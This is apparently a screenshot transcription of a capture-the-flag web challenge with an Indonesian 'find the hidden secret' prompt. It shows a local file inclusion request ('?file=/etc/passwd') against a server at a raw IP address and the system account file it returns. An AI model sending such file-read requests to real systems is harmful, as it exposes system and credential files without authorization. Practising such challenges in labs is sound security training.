 Not secure
217.15.166.137:5121/?file=/etc/passwd
Temukan rahasia yang tersembunyi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
basecamp:x:1000:1000::/home/basecamp:/bin/sh
Flag